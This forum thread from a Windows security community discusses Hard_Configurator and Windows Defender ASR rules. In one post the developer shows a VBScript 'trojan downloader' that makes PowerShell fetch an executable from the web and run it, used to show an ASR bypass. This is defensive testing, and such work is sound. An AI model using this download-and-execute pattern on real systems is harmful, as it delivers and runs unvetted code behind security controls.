Hard_Configurator - Windows Hardening Configurator
- Thread starter Andy Ful
- Start date
You are using an out of date browser. It may not display this or other websites correctly.
You should upgrade or use an alternative browser.
You should upgrade or use an alternative browser.
Andy Ful
From Hard_Configurator Tools
Thread author
Verified
Honorary Member
Top Poster
Developer
Well-known
- Dec 23, 2014
- 8,970
I examined your settings. There is one option I cannot fully understand: 0-tolerance cloud blocking level. I thought that it had to block all unknown executables, but that is not the case, when looking at your tests.
- Sep 22, 2014
- 1,767
Andy Ful
From Hard_Configurator Tools
Thread author
Verified
Honorary Member
Top Poster
Developer
Well-known
- Dec 23, 2014
- 8,970
Here is the link to docs.microsoft.com article:It seems that the Attack Surface Reduction introduced in Windows 10 Fall Creators Update works also in Windows Home version. It can be configured when using PowerShell.
The bad news is that the rule 'Block Office applications from creating child processes' does not work with Microsoft Office 2007 and Open Office. It works well with Microsoft Office 2016.
So it is possible, that the below ASR features:
will work only with the office software still supported by Microsoft (MS Office 2010, 2013, 2016).
- Block Office applications from creating child processes
- Block Office applications from creating executable content
- Block Office applications from injecting into other processes
- Block Win32 imports from Macro code in Office
Unfortunately, I cannot test it for MS Office 2010 and MS Office 2013. I someone can then please let me know.
Use Attack surface reduction rules to prevent malware infection
It follows from it, that ASR applies to:
- Windows 10, version 1709 (and later)
- Microsoft Office 365
- Microsoft Office 2016
- Microsoft Office 2013
- Microsoft Office 2010
After setting the ASR rules:
Code:
Set-MpPreference -AttackSurfaceReductionRules_Ids BE9BA2D9-53EA-4CDC-84E5-9B1EEEE46550,D4F940AB-401B-4EFC-AADC-AD5F3C50688A,3B576869-A4EC-4529-8536-B80A7769E899,75668C1F-73B5-4CF0-BB93-3ECF5CB7CC84,D3E037E1-3EB8-44C8-A917-57927947596D,5BEB7EFE-FD9A-4556-801D-275E5FFC04CC,92E97FA1-2EDF-4476-BDD6-9DD0B4DDDC7B -AttackSurfaceReductionRules_Actions Enabled,Enabled,Enabled,Enabled,Enabled,Enabled,Enabled
Code:
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run("c:\z\eso.exe")
WScript.Quit- Jul 3, 2015
- 8,153
How can the average user of Hard Config keep notified about new versions?
I am on v. 3.1.0.0
I am on v. 3.1.0.0
- Apr 1, 2017
- 1,808
I check it from here:new versions
GitHub - AndyFul/Hard_Configurator: GUI to Manage Software Restriction Policies and harden Windows Home OS
- Jul 3, 2015
- 8,153
Thanks.
I was wondering if users could somehow be notified of new versions, so they won't have to keep checking Github.
Andy Ful
From Hard_Configurator Tools
Thread author
Verified
Honorary Member
Top Poster
Developer
Well-known
- Dec 23, 2014
- 8,970
In fact the ASR rule 'Impede JavaScript and VBScript to launch executables' has also another more appropriate description: 'Block JavaScript or VBScript from launching downloaded executable content'.Here is the link to docs.microsoft.com article:
Use Attack surface reduction rules to prevent malware infection
It follows from it, that ASR applies to:
The bad thing is that also the ASR rule 'Impede JavaScript and VBScript to launch executables' seems not working outside Microsoft Office.
- Windows 10, version 1709 (and later)
- Microsoft Office 365
- Microsoft Office 2016
- Microsoft Office 2013
- Microsoft Office 2010
After setting the ASR rules:
I can still run successfully eso.exe via the simple RunEso.vbs script:Code:Set-MpPreference -AttackSurfaceReductionRules_Ids BE9BA2D9-53EA-4CDC-84E5-9B1EEEE46550,D4F940AB-401B-4EFC-AADC-AD5F3C50688A,3B576869-A4EC-4529-8536-B80A7769E899,75668C1F-73B5-4CF0-BB93-3ECF5CB7CC84,D3E037E1-3EB8-44C8-A917-57927947596D,5BEB7EFE-FD9A-4556-801D-275E5FFC04CC,92E97FA1-2EDF-4476-BDD6-9DD0B4DDDC7B -AttackSurfaceReductionRules_Actions Enabled,Enabled,Enabled,Enabled,Enabled,Enabled,Enabled
Code:Set WshShell = CreateObject("WScript.Shell") WshShell.Run("c:\z\eso.exe") WScript.Quit
.
So, it cannot block the script from executing files that are already on the disk, but can block some script trojan downloaders. That feature works independently of Microsoft Office.
The bad thing is that I managed to bypass this ASR rule using the VBS script trojan downloader:
Code:
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run("c:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noprofile -command (New-Object System.Net.WebClient).DownloadFile('https://kcsoftwares.com/files/sumo_lite.exe','C:\Users\Public\Downloads\sumo_lite.exe')")
WScript.Sleep(10000)
WshShell.Run("C:\Users\Public\Downloads\sumo_lite.exe")
WScript.QuitPoll - Who has already played with new W10 security features?
Last edited:
Andy Ful
From Hard_Configurator Tools
Thread author
Verified
Honorary Member
Top Poster
Developer
Well-known
- Dec 23, 2014
- 8,970
The problem is that Hard_Configurator do not look outside from the computer (no external connections). I was thinking about adding a <Check for updates button>. That option could check for the program new versions.How can the average user of Hard Config keep notified about new versions?
I am on v. 3.1.0.0
Andy Ful
From Hard_Configurator Tools
Thread author
Verified
Honorary Member
Top Poster
Developer
Well-known
- Dec 23, 2014
- 8,970

I am working now on Hard_Configurator extension, the tool to configure Windows Defender on Windows 10 FCU home versions (ASR rules + exclusions). It contains the rules used by @Av Gurus (16 rules + ASR rules), but cannot be used on Windows Pro, because PowerShell set-MpPreference cmdlet used to apply those settings can be overridden by existent Defender Group Policy rules. I have to solve this issue, because this tool is far more convenient than using gpedit.msc .
- Jun 23, 2017
- 183
Andy Ful
From Hard_Configurator Tools
Thread author
Verified
Honorary Member
Top Poster
Developer
Well-known
- Dec 23, 2014
- 8,970
Here is the link:Any plans to release the source code on GitHub? I mean for people worried about downloading unsigned applications xD
Hard_Configurator---old-versions/Hard_Configurator_3.1.0.0_sources.zip at master · AndyFul/Hard_Configurator---old-versions · GitHub
The Hard_Configurator folder must be copied to Windows folder!!!. One can compile the executable manually using AutoIt - only the file Hard_Configurator.au3 has to be compiled, the rest is added during the compilation process.
.
The code is not properly commented and is not optimized. It also uses some opensource functions made by the members of AutoIt Forums , (Ascend4nt, Erik Pilsits, FredAI, Melba23, trancexx, Valuater).
Last edited:
- Jul 6, 2017
- 2,398
Andy Ful
From Hard_Configurator Tools
Thread author
Verified
Honorary Member
Top Poster
Developer
Well-known
- Dec 23, 2014
- 8,970
You are welcome. Post here any questions. I am ready to answer, if the help files are not sufficient.Hi, I installed Hard_Configurator. And I'm happy. It's a great tool.
I like this
View attachment 175695
- Jul 6, 2017
- 2,398
Thanks for the moment. Runs fine. If I have any questions, I'll let you know. many thanks.
I've been following your work on Hard_Configurator for some time and have been using SRP on Pro versions of Windows since Vista Days. My "mentor" with SRP was mechBgon, an early detailer of how to set up SRP. Never had any known malware since. While your work seems to be towards using H_C on Home versions, I was wondering if it is applicable for Pro versions as well? I was toying with trying it on a Pro version in place of my custom mechBgon installs. Would it work? Your thoughts.
Andy Ful
From Hard_Configurator Tools
Thread author
Verified
Honorary Member
Top Poster
Developer
Well-known
- Dec 23, 2014
- 8,970
The SRP part of Hard_Configurator will work, but you have reset SRP:I've been following your work on Hard_Configurator for some time and have been using SRP on Pro versions of Windows since Vista Days. My "mentor" with SRP was mechBgon, an early detailer of how to set up SRP. Never had any known malware since. While your work seems to be towards using H_C on Home versions, I was wondering if it is applicable for Pro versions as well? I was toying with trying it on a Pro version in place of my custom mechBgon installs. Would it work? Your thoughts.
- Use gpedit.msc to remove SRP from GPO.
- If you configured SRP when not using Group Policies (SSRP or reg tweaks), then simply press <Recommended SRP> button in Hard_Configurator.
- Apr 1, 2017
- 1,808
I changed some settings in group policy and they didn't reset your tweaks! but if you touch the SRP then everything goes wrong
- Jun 23, 2017
- 183
The x86 installer was detected as malware by multiple scanners. I submitted false positive reports to some of them, but according to Avast it was not a false positive.
"
Hello,
Thank you for reporting this.
Our virus specialists have confirmed that this detection is indeed correct due to lack of compliance with our clean software policy.
You can find further details in the following article: Avast Clean Guidelines.
With regards,
Avast Customer Care
"
I asked them why, but they haven't responded yet
"
Hello,
Thank you for reporting this.
Our virus specialists have confirmed that this detection is indeed correct due to lack of compliance with our clean software policy.
You can find further details in the following article: Avast Clean Guidelines.
With regards,
Avast Customer Care
"
I asked them why, but they haven't responded yet
- Apr 1, 2017
- 1,808
This is because avast sucks! I remember once avast detects pot player updates as malware!just remove that av and install another one
Similar threads
- Replies
- 253
- Views
- 39,693
-
- Sticky
Serious Discussion
WHHLight - simplified application control for Windows Home and Pro.
- Replies
- 489
- Views
- 63,816
Serious Discussion
Why do you use obsolete security technologies such as SRP?
- Replies
- 7
- Views
- 1,753